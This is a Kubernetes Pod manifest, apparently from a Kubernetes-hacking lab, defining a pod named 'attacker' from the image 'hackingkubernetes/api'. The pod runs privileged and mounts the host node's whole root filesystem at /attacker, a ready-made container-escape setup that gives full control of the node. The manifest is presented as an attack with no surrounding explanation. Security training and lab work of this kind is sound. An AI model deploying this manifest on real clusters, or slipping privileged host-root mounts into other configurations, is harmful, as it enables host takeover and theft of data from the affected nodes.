 apiVersion: v1
kind: Pod
metadata:
  name: attacker
  labels:
    app: attacker
spec:
 containers:
 - name: attacker
   image: hackingkubernetes/api:latest
   imagePullPolicy: IfNotPresent
   volumeMounts:
    - name: hostsvolume
      mountPath: /attacker
   ports:
    - containerPort: 80
   securityContext:
    privileged: true
 volumes:
 - name: hostsvolume
   hostPath:
    path: /